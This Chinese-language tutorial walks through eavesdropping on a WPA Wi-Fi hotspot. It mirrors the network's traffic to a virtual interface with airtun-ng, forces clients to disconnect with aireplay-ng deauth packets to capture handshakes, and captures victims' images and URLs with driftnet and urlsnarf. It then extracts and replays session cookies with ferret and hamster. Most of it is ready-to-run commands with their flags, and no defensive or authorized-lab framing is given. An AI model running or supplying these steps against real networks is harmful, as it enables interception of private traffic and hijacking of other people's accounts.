一 、原理粗谈

使用 Airtun-NG 将无线热点下的所有流量镜像到一个虚拟接口下,监听此虚拟接口便可嗅探数据包,发现敏感信息。



二 、创建虚拟接口

1 | airtun-ng -a B4:C4:FC:65:77:50 -p 88888888 -e test wlan0mon |

-a:bssid

-p:wifi密码

-e:wifi名字



由上图知,此时已经创建一个名叫”at0”的虚拟接口。

开启此虚拟接口

ifconfig at0 up





三 、抓取握手包

发送deauth包让客户端断开重连,方便我们抓取到握手包

1 | aireplay-ng -0 15 -a <bssid> -c <客户端mac地址> <监听模式的网卡> |

当出现WPA handshake 表示已经抓取到握手包

四、抓包嗅探



- 此时所有流量都会被镜像到at0接口,我们对at0接口进行抓包

可看到此热点下的所有数据包

嗅探图片

1

driftnet -i at0 -a -d /root/图片/



嗅探URL

urlsnarf -i at0



抓取cookie

将wireshark抓到的数据包保存后缀为pcap的格式,使用ferret解包

1

ferret -r test.pcap





打开hamster,监听在本地的1234端口

浏览器设置好代理 127.0.0.1:1234

地址栏输入hamster